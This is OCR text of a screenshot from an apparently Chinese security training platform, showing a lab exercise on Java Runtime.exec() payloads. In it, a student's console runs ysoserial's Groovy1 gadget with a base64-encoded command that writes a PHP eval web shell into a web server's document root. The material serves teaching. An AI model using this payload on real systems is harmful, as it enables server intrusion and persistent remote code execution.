 在线教育网
在线教育网
在线教育网
在线教育网
java.lang.Runtime.exec() Payl
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=83
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-00001a73)
Send CtrlAltDel
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19044.1288]
(c) Microsoft Corporation。保留所有权利。
C:\Users\student\Desktop\Java配套教学工具>java -version
java version "1.8.0_381"
Java(TM) SE Runtime Environment (build 1.8.0_381-b09)
Java HotSpot(TM) 64-Bit Server VM (build 25.381-b09, mixed mode)
C:\Users\student\Desktop\Java配套教学工具>java -jar ysoserial-all.jar Groovy1 "bash -c {echo,ZWNobyAnPD9waHAgQGV2YWwoJF9QT1NU
WyJ4eHgiXSk7Pz4nID4vdmFyL3d3dy9odG1sL3h4eC5waHA=}|{base64,-d}|{bash,-i}" >xxx.hex
C:\Users\student\Desktop\Java配套教学工具>